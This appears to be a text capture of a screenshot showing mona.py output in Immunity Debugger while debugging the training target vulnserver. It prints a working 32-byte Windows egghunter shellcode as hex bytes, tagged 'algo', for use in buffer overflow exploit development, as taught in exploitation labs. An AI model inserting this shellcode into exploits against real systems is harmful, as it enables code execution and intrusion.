 Este equipo > Disco local (C:) > Archivos de programa (x86) > Immunity Inc > Immunity Debugger
egghunter: Bloc de notas
Archivo Edición Formato Ver Ayuda
================================================================================
Output generated by mona.py v2.0, rev 585 - Immunity Debugger
Corelan Team - https://www.corelan.be
================================================================================
OS : post2008server, release 6.2.9200
Process being debugged : vulnserver (pid 6980)
Current mona arguments: egg -t algo
================================================================================
2020-03-10 20:33:04
================================================================================
Egghunter , tag algo :
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x61\x6c\x67\x6f\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
Put this tag in front of your shellcode : algoalgo